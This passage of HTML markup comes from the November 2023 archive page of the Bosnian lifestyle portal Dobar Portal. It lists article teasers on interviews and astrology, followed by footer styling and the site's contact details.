            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/16/anastasija-cukovic-nista-se-ne-moze-porediti-sa-prirodnom-ljepotom/" rel="bookmark" class="td-image-wrap " title="ANASTASIJA ĆUKOVIĆ: Ništa se ne može porediti sa prirodnom ljepotom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-5-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/16/anastasija-cukovic-nista-se-ne-moze-porediti-sa-prirodnom-ljepotom/" rel="bookmark" title="ANASTASIJA ĆUKOVIĆ: Ništa se ne može porediti sa prirodnom ljepotom">ANASTASIJA ĆUKOVIĆ: Ništa se ne može porediti sa prirodnom ljepotom</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-16T21:50:23+01:00" >16 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/15/amina-dumpor-najbitnije-je-da-je-covjek-lijep-iznutra/" rel="bookmark" class="td-image-wrap " title="AMINA DUMPOR: Najbitnije je da je čovjek lijep iznutra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-4-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/15/amina-dumpor-najbitnije-je-da-je-covjek-lijep-iznutra/" rel="bookmark" title="AMINA DUMPOR: Najbitnije je da je čovjek lijep iznutra">AMINA DUMPOR: Najbitnije je da je čovjek lijep iznutra</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T18:17:02+01:00" >15 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/14/amela-melegi-ljepotica-u-ringu/" rel="bookmark" class="td-image-wrap " title="AMELA MELEGI: Ljepotica u ringu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-3-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/14/amela-melegi-ljepotica-u-ringu/" rel="bookmark" title="AMELA MELEGI: Ljepotica u ringu">AMELA MELEGI: Ljepotica u ringu</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-14T22:05:53+01:00" >14 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/13/ema-jusic-ponosna-sam-sto-sam-ostala-dosljedna-sebi-vrijeme-je-da-napravim-korak-dalje/" rel="bookmark" class="td-image-wrap " title="EMA JUSIĆ: Ponosna sam što sam ostala dosljedna sebi, vrijeme je da napravim korak dalje" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-2-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/13/ema-jusic-ponosna-sam-sto-sam-ostala-dosljedna-sebi-vrijeme-je-da-napravim-korak-dalje/" rel="bookmark" title="EMA JUSIĆ: Ponosna sam što sam ostala dosljedna sebi, vrijeme je da napravim korak dalje">EMA JUSIĆ: Ponosna sam što sam ostala dosljedna sebi, vrijeme je da napravim korak dalje</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T21:07:49+01:00" >13 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/12/voli-izazove-zanosna-tanja-karac-u-vrucem-izdanju-u-spotu-lapsus-benda/" rel="bookmark" class="td-image-wrap " title="VOLI IZAZOVE: Zanosna Tanja Karać u vrućem izdanju u spotu Lapsus benda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-1-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/12/voli-izazove-zanosna-tanja-karac-u-vrucem-izdanju-u-spotu-lapsus-benda/" rel="bookmark" title="VOLI IZAZOVE: Zanosna Tanja Karać u vrućem izdanju u spotu Lapsus benda">VOLI IZAZOVE: Zanosna Tanja Karać u vrućem izdanju u spotu Lapsus benda</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/promo/">AOXEN</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T17:04:36+01:00" >12 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/12/mlad-mjesec-u-skorpiji-tajnoviti-darovi-za-snazne/" rel="bookmark" class="td-image-wrap " title="MLAD MJESEC U ŠKORPIJI: Tajnoviti darovi za snažne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/new-moon-1146006_1280.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/12/mlad-mjesec-u-skorpiji-tajnoviti-darovi-za-snazne/" rel="bookmark" title="MLAD MJESEC U ŠKORPIJI: Tajnoviti darovi za snažne">MLAD MJESEC U ŠKORPIJI: Tajnoviti darovi za snažne</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/anadominik/">AnaDominik Rodić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-12T07:16:14+01:00" >12 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/10/ivana-sarenac-ljepotica-sa-medaljama/" rel="bookmark" class="td-image-wrap " title="IVANA ŠARENAC: Ljepotica sa medaljama" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/BeFunky-collage1-scaled.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/10/ivana-sarenac-ljepotica-sa-medaljama/" rel="bookmark" title="IVANA ŠARENAC: Ljepotica sa medaljama">IVANA ŠARENAC: Ljepotica sa medaljama</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/redakcija/">DOBAR PORTAL</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-10T21:13:20+01:00" >10 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobarportal.net/2023/11/08/astrologija-kako-ce-saturn-u-ribama-utjecati-na-znakove-zodijaka/" rel="bookmark" class="td-image-wrap " title="ASTROLOGIJA: Kako će Saturn u ribama utjecati na znakove zodijaka?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobarportal.net/wp-content/uploads/2023/11/20200909_200618-e1699474461492.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://dobarportal.net/2023/11/08/astrologija-kako-ce-saturn-u-ribama-utjecati-na-znakove-zodijaka/" rel="bookmark" title="ASTROLOGIJA: Kako će Saturn u ribama utjecati na znakove zodijaka?">ASTROLOGIJA: Kako će Saturn u ribama utjecati na znakove zodijaka?</a></h3>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://dobarportal.net/author/anadominik/">AnaDominik Rodić</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-08T21:17:55+01:00" >8 Novembra, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://dobarportal.net/2023/11/page/2/" class="page" title="2">2</a><a href="https://dobarportal.net/2023/11/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Stranica 1 of 2</span><div class="clearfix"></div></div></div></div></div></div></div></div></div>
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
    </div>
</div>


    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_71_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dd3333 !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_71_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(221,51,51,0.74) !important;
}
</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_74{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-top:0px !important;
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
margin-top:-10px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:20px !important;
width:260px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
width:240px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
width:200px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
width:240px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_image{
                  position: relative;
                  margin-bottom: 0;
                  line-height: 0;
                }.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{
                  position: relative;
                  display: inline-block;
                }.tdm_block.tdm_block_inline_image .td-image-video-modal{
                  cursor: pointer;
                }.tdm_block.tdm_block_inline_image .tdm-caption{
                  width: 100%;
                  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                  padding-top: 6px;
                  padding-bottom: 6px;
                  font-size: 12px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{
                  position: absolute;
                  left: 0;
                  bottom: 0;
                  margin-top: 0;
                  padding-left: 10px;
                  padding-right: 10px;
                  width: 100%;
                  background: rgba(0, 0, 0, 0.7);
                  color: #fff;
                }.tdi_75 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><a href="https://dobarportal.net/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://dobarportal.net/wp-content/uploads/2023/08/cropped-dobar_portal-logo-3-1-04.png"  title="cropped-dobar_portal-logo-3-1-04.png" width="70" height="50"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:35px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_76{
                    text-align: left !important;
                }.tdi_76 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-style:italic !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-style:italic !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;font-style:italic !important;
				}
}
</style><p class="tdm-descr">DOBARPORTAL| Dobar, za dobar dan | ZABRANJENO PREUZIMANJE SADRŽAJA BEZ DOZVOLE| ®© 2019-2025</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_77 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
margin-bottom:0px !important;
}
}

</style>
<style>
.tds_icon_box2_wrap .tds-icon-box{
                  display: inline-block;
                }.tds_icon_box2_wrap .tds-icon-box2:after{
                  display: table;
                  content: '';
                  line-height: 0;
                  clear: both;
                }.tds_icon_box2_wrap .tdm-col-icon,
                .tds_icon_box2_wrap .tdm-col-text{
                  display: table-cell;
                  vertical-align: top;
                }.tds_icon_box2_wrap .icon_box_url_wrap{
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.tdi_78 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_78 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_78 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_78"><div class="tdm-col-icon">
<style>
.tdi_79{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_79:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_79 svg{
				    fill: #ffffff;
				}.tdi_79 svg *{
				    fill: inherit;
				}body .tdi_77:hover .tdi_79:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_77:hover .tdi_79 svg{
				    fill: @text_hover_color;
				}body .tdi_77:hover .tdi_79 svg *{
				    fill: inherit;
				}.tdi_77:hover .tdi_79:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_77:hover .tdi_79 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_77:hover .tdi_79 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_79 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_80 .tdm-title{
					color: #ffffff;
				}body .tdi_77:hover .tdi_80 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_77:hover .tdi_80 .tdm-title{
					cursor: default;
				}.tdi_80 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-xsm">+387 62 541 010</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_77 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_81 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:0px !important;
}
}

</style>
<style>
.tdi_82 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_82 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_82 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_82"><div class="tdm-col-icon">
<style>
.tdi_83{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_83:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_83 svg{
				    fill: #ffffff;
				}.tdi_83 svg *{
				    fill: inherit;
				}body .tdi_81:hover .tdi_83:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_81:hover .tdi_83 svg{
				    fill: @text_hover_color;
				}body .tdi_81:hover .tdi_83 svg *{
				    fill: inherit;
				}.tdi_81:hover .tdi_83:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_81:hover .tdi_83 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_81:hover .tdi_83 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_83 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_84 .tdm-title{
					color: #ffffff;
				}body .tdi_81:hover .tdi_84 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_81:hover .tdi_84 .tdm-title{
					cursor: default;
				}.tdi_84 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_84"><h3 class="tdm-title tdm-title-xsm">redakcija@dobarportal.net
dobarportal@gmail.com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_81 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_85 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-bottom:48px !important;
}
}

</style>
<style>
.tdi_86 .tdm-col-icon{
				    padding-right: 15px;
				}.tdi_86 .tds-title{
				    margin-top: 2px;
				
				    margin-bottom: -40px;
				}.tdi_86 .tdm-descr{
				    margin-bottom: 0px;
				}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_86"><div class="tdm-col-icon">
<style>
.tdi_87{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_87:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_87 svg{
				    fill: #ffffff;
				}.tdi_87 svg *{
				    fill: inherit;
				}body .tdi_85:hover .tdi_87:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_85:hover .tdi_87 svg{
				    fill: @text_hover_color;
				}body .tdi_85:hover .tdi_87 svg *{
				    fill: inherit;
				}.tdi_85:hover .tdi_87:before{
				    color: rgba(255,255,255,0.8);
				}.tdi_85:hover .tdi_87 svg{
				    fill: rgba(255,255,255,0.8);
				}.tdi_85:hover .tdi_87 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_87 td-fix-index"></i></div><div class="tdm-col-text">
<style>
body .tdi_88 .tdm-title{
					color: #ffffff;
				}body .tdi_85:hover .tdi_88 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_85:hover .tdi_88 .tdm-title{
					cursor: default;
				}.tdi_88 .tdm-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_88"><h3 class="tdm-title tdm-title-xsm">71000, SARAJEVO</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_91 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_92 .tdm-title{
					color: #ffffff;
				}body .tdi_91:hover .tdi_92 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_91:hover .tdi_92 .tdm-title{
					cursor: default;
				}.tdi_92 .tdm-title{
